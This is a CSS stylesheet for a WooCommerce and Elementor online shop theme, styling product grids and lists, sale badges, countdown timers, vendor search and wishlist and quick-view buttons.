div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.image-wrap {
  margin-bottom: 8px;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.sold-info .sold-by,
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner div.star-rating {
  display: none;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  font-size: 16px;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  font-size: 16px;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.sold-info {
  padding-top: 2px;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.sold-info .units-sold {
  border-right: none;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product:hover div.product-inner {
  box-shadow: none;
}
/*wvn-top-vendor*/
section.wvn-top-vendor form.dokan-seller-search-form {
  margin: 0;
}
section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row {
  margin: 0;
}
section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 {
  padding: 0;
  width: 22%;
  float: right;
}
section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 input.search-field {
  height: 36px !important;
  background-position-y: 12px !important;
}
/*wvn-top-new-product*/
section.wvn-top-new-product div.elementor-row {
  justify-content: space-between;
}
/*wvn-featured-categories*/
section.wvn-featured-categories .woocommerce ul.products {
  grid-column-gap: 10px;
  grid-row-gap: 0;
}
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner {
  padding-bottom: 0 !important;
}
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.image-wrap {
  margin-bottom: 0 !important;
  padding-bottom: 0;
}
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link img.woo-entry-image-main {
  border-radius: 4px !important;
}
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner div.badge-info,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner div.outofstock-badge,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.btn-wrap,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.title,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.inner,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.sold-info,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner div.shopswatchinput,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner .is-countdown {
  display: none !important;
}
@media screen and (max-width: 960px) {
  section.wvn-featured-categories ul.products {
    grid-template-columns: repeat(3, 1fr) !important;
  }
}
/******************************************************************   PRODUCT   ******************************************************************/
div.tooltip {
  position: absolute;
  font-size: 12px;
  font-weight: normal;
  padding: 0;
  margin: 0;
  white-space: nowrap;
  width: auto;
  height: 22px;
  line-height: 22px;
  text-align: center;
  padding: 0 8px;
  background-color: #ff4747;
  color: #fff;
  border-radius: 3px;
  opacity: 0;
  visibility: hidden;
  text-transform: capitalize;
}
.woocommerce ul.products:not(.list) li.product {
  transition: .3s;
}
.woocommerce ul.products li.product div.product-inner div.badge-info {
  display: flex;
  flex-direction: row-reverse;
  position: absolute;
  top: -4px;
  left: 5px;
  transition: .5s;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span {
  display: inline-flex;
  justify-content: center;
  min-width: 40px;
  height: 25px;
  text-align: center;
  line-height: 35px;
  padding: 0;
  filter: drop-shadow(0.3rem 0.3rem 0.3em rgba(0, 0, 0, 0.15));
  background-color: #ff424e;
  color: #fff;
  margin-right: 5px;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span:last-child{
  margin-right: 0;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  border-right: 20px solid transparent;
  border-left: 20px solid transparent;
  border-top: 12px solid #ff424e;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span:after {
  content: "";
  position: absolute;
  top: 0;
  left: 100%;
  width: 0;
  height: 0;
  border-bottom: 4px solid #d92b37;
  border-right: 4px solid transparent;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span.onsale {
  position: unset;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span.new-badge {
  background-color: #83b738;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span.new-badge:before {
  border-top: 12px solid #83b738;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span.new-badge:after {
  border-bottom: 4px solid #83b738;
}
.woocommerce ul.products li.product div.product-inner ul.woo-entry-inner {
  padding-bottom: 10px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li:not(:last-child) {
  margin: 0 0 8px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li:not(:first-child) {
  padding: 0 10px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap {
  margin-bottom: 12px;
  /*outofstock*/
  /*woo entry image*/
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap:before {
  content: "";
  position: absolute;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.outofstock-badge {
  left: 0;
  top: 10px;
  border-radius: 0 2px 2px 0;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image {
  overflow: visible;
  position: relative;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
  border-radius: 12px 12px 0 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link {
  display: block;
  width: 100%;
  text-align: center;
  border-radius: 12px 12px 0 0;
  background-color: #000;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link img.woo-entry-image-main {
  width: 100%;
  border-radius: 8px 8px 0 0;
  opacity: .9;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 50px;
  z-index: 1;
  background-color: rgba(255, 255, 255, 0.8);
  color: #000;
  border-radius: 0;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown span.countdown-row {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
  position: relative;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section span.countdown-amount {
  font-size: 16px;
  font-weight: 600;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section span.countdown-period {
  display: block;
  margin-top: 6px;
  font-size: 9px;
  font-weight: 300;
  text-transform: uppercase;
  color: #333;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap {
  position: absolute;
  top: 10px;
  right: 10px;
  display: flex;
  flex-direction: column;
  z-index: 0;
  margin: 0;
  padding: 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action {
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transition: .5s;
  /*btn wishlist*/
  /*btn quickview*/
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action:not(:last-child) {
  margin-bottom: 6px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action a {
  font-size: 0;
  color: #666;
  border: none;
  position: relative;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  display: inline-block;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  padding: 0 !important;
  margin: 0 !important;
  letter-spacing: 0 !important;
  opacity: 1;
  visibility: visible;
  z-index: unset;
  background-color: #fff;
  border-radius: 999px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action a:before {
  line-height: 32px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action div.tooltip {
  position: absolute;
  top: 50%;
  right: 100%;
  transform: translateY(-50%);
  transition: .3s ease;
  opacity: 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action div.tooltip:before {
  content: '';
  position: absolute;
  top: 50%;
  left: calc(100% - 5px);
  transform: translateY(-50%) rotate(45deg);
  width: 8px;
  height: 8px;
  border-radius: 2px;
  background-color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-wishlist {
  opacity: 0;
  visibility: visible;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button:before {
  margin: 0;
  font-size: 20px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list {
  color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview {
  opacity: 0;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview a i.icon-eye {
  margin: 0;
  font-size: 15px;
  font-weight: normal;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview a i.icon-eye:before {
  line-height: 32px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview.loading a {
  background-color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview.loading a i.icon-eye {
  display: none;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview.loading a:after {
  content: '\f1ce';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 15px;
  font-weight: normal;
  font-style: normal;
  letter-spacing: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  animation: fa-spin 0.6s infinite linear;
  transform-origin: 50% 52%;
  opacity: 1;
  color: #fff;
  margin-right: 1px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart {
  opacity: 0;
  transition: .5s;
  margin-top: 12px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button:before {
  content: '\e04d';
  font-family: 'simple-line-icons';
  font-size: 15px;
  font-weight: normal;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button.loading {
  background-color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button.loading:before {
  display: none;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button.loading:after {
  content: '\f1ce';
  font-size: 15px;
  margin: 0 1px 0 0;
  color: #fff;
  animation: fa-spin 0.6s infinite linear;
  transform-origin: 50% 52%;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button.added {
  display: none;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.added_to_cart {
  background-color: #ff4747;
  color: #fff;
  opacity: .8;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.added_to_cart:after {
  margin: 0;
  font-size: 15px;
  vertical-align: middle;
  color: #fff;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.added_to_cart:hover {
  opacity: 1;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action:hover a {
  background-color: #ff4747;
  color: #fff;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action:hover a:before {
  color: #fff;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action:hover div.tooltip {
  opacity: 1;
  visibility: visible;
  right: 125%;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.shopswatchinput {
  position: absolute;
  top: calc(100% - 24px);
  right: 6px;
  z-index: 1;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.shopswatchinput a.wvsswatchinput div.wvsshopswatchlabel {
  outline: 1px solid #999;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.shopswatchinput:hover ~ div.btn-quickview,
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.shopswatchinput:hover ~ div.btn-group {
  visibility: hidden;
  opacity: 0;
  transition: .3s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.category {
  font-style: normal;
  font-size: 12px;
  line-height: 1.4;
  max-width: 190px;
  max-height: 46px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 23px;
  white-space: normal;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.title a {
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: normal;
  text-transform: capitalize;
  line-height: 1.4;
  transition: none;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.title:hover a {
  text-decoration: underline;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner {
  display: flex;
  flex-direction: column;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner span.price {
  font-size: 18px;
  font-weight: bold;
  font-style: italic;
  text-align: left;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner span.price ins span.amount {
  font-size: 18px;
  font-weight: bold;
  font-style: italic;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner span.price del span.amount {
  text-decoration: none;
  font-size: 85%;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating {
  position: relative;
  opacity: 1;
  visibility: visible;
  top: 8px;
  left: auto;
  right: 0;
  margin: 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating:before {
  content: "SSSSS";
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating span:before {
  content: "SSSSS";
  background-color: #f68e13;
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info {
  display: flex;
  padding-top: 8px;
  flex-wrap: wrap;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold {
  color: #999;
  font-size: 13px;
  border-right: 1px solid #eee;
  padding-right: 5px;
  margin-right: 5px;
  white-space: nowrap;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by {
  font-size: 0;
  color: #999;
  padding: 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by a {
  display: -webkit-box;
  font-size: 13px;
  text-decoration: underline;
  color: #999;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by:hover a {
  color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.remaining {
  color: #999;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.btn-wrap {
  display: none;
}
.woocommerce ul.products:not(.list) li.product.has-default-attributes div.product-inner ul.woo-entry-inner li.title a {
  max-width: 160px;
}
/*HOVER PRODUCT GIRD*/
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.outofstock-badge {
  opacity: 0;
  visibility: hidden;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.badge-info {
  opacity: 0;
  visibility: hidden;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link img.woo-entry-image-main {
  opacity: 1;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview,
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart {
  opacity: 1;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart,
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-wishlist {
  opacity: 1;
  margin-top: 0;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.inner span.price {
  opacity: 1;
  visibility: visible;
}
/*PRODUCT LIST*/
.woocommerce ul.products.list li.product {
  padding: 4px 10px 20px 10px;
}
.woocommerce ul.products.list li.product div.product-inner {
  align-items: flex-start;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image {
  overflow: visible;
  position: relative;
  transition: .2s;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.outofstock-badge {
  top: 10px;
  left: 0;
  border-radius: 0 2px 2px 0;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.woocommerce-LoopProduct-link {
  display: block;
  width: 100%;
  text-align: center;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.woocommerce-LoopProduct-link img.woo-entry-image-main {
  width: 100%;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 50px;
  z-index: 1;
  background-color: rgba(255, 255, 255, 0.8);
  color: #000;
  border-radius: 0;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown span.countdown-row {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
  position: relative;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section span.countdown-amount {
  font-size: 16px;
  font-weight: 600;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section span.countdown-period {
  display: block;
  margin-top: 6px;
  font-size: 9px;
  font-weight: 300;
  text-transform: uppercase;
  color: #333;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.wvn-quick-view {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scaleX(0);
  filter: opacity(0);
  display: inline-block;
  width: auto;
  height: 36px;
  padding: 0 10px 0 0;
  line-height: 36px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
  border-radius: 6px;
  box-shadow: 0 4px 4px -2px rgba(0, 0, 0, 0.5);
  background-color: #222;
  opacity: 1;
  visibility: hidden;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.wvn-quick-view i.icon-eye {
  display: block;
  float: left;
  width: 34px;
  height: 100%;
  text-align: center;
  line-height: 38px;
  margin: 0 6px 0 0;
  padding: 0 0 0 2px;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  background-color: rgba(0, 0, 0, 0.08);
  color: #fff;
  border-radius: 6px 0 0 6px;
  font-weight: normal;
  transition: .2s;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.wvn-quick-view:hover {
  background-color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image.loading:before {
  display: none;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image.loading a.wvn-quick-view {
  background-color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image.loading a.wvn-quick-view:before {
  content: '';
  position: absolute;
  top: calc(0% + 7px);
  left: calc(0% + 6px);
  width: 22px;
  height: 22px;
  border-radius: 22px;
  margin: 0;
  padding: 0;
  opacity: .8;
  border: 3px solid rgba(0, 0, 0, 0.1);
  border-left-color: #fff;
  z-index: 99;
  animation: qv-spin 0.5s infinite linear;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image.loading a.wvn-quick-view i.icon-eye:before {
  visibility: hidden;
  opacity: 0;
  transition: none;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image:hover a.wvn-quick-view {
  transform: translate(-50%, -50%) scaleX(1);
  opacity: 1;
  visibility: visible;
  filter: opacity(1);
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput {
  position: absolute;
  top: 20px;
  right: 20px;
  display: flex;
  flex-direction: column;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput a.wvsswatchinput {
  width: 30px !important;
  height: 30px !important;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput a.wvsswatchinput:not(:last-child) {
  margin-bottom: 6px;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput a.wvsswatchinput div.wvsshopswatchlabel {
  outline: none !important;
  width: 30px !important;
  height: 30px !important;
  border-radius: 15px;
  box-shadow: 0px 0px 5px #888;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput a.wvsswatchinput div.wvsshopswatchlabel:hover {
  outline: none !important;
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.3);
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.shopswatchinput:hover ~ a.wvn-quick-view {
  visibility: hidden;
  opacity: 0;
  transition: .3s;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image li.btn-wrap {
  display: none;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner {
  /*li inner - price & rating*/
  /*li sold info*/
  /*li remaining*/
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.title {
  margin-top: 12px;
  margin-bottom: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.title a {
  font-weight: 600;
  font-size: 20px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.title:hover a {
  text-decoration: underline;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner {
  display: flex;
  flex-direction: column;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner span.price {
  font-size: 18px;
  font-weight: bold;
  font-style: italic;
  text-align: left;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner span.price ins span.amount {
  font-size: 18px;
  font-weight: bold;
  font-style: italic;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner span.price del span.amount {
  text-decoration: none;
  font-size: 85%;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating {
  position: relative;
  opacity: 1;
  visibility: visible;
  top: 8px;
  left: auto;
  right: 0;
  margin: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating:before {
  content: "SSSSS";
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating span:before {
  content: "SSSSS";
  background-color: #f68e13;
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info {
  display: flex;
  padding-top: 8px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold {
  color: #999;
  font-size: 13px;
  border-right: 1px solid #eee;
  padding-right: 5px;
  margin-right: 5px;
  white-space: nowrap;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by {
  color: #999;
  padding: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by a {
  font-size: 13px;
  text-decoration: underline;
  color: #999;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by:hover a {
  color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.remaining {
  color: #999;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.woo-desc {
  width: 85%;
  margin-bottom: 12px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 22px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap {
  display: flex;
  justify-content: flex-start;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action {
  display: inline-flex;
  margin-right: 6px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-quickview {
  display: none;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist {
  position: relative;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  visibility: visible;
  opacity: 1;
  transition: none;
  order: 2;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button {
  height: 36px;
  line-height: 36px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button:hover,
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button.inited-add-wishlist{
  color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button:before {
  margin: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-wishlist div.tooltip {
  position: absolute;
  bottom: 125%;
  left: 50%;
  transform: translateX(-50%);
}
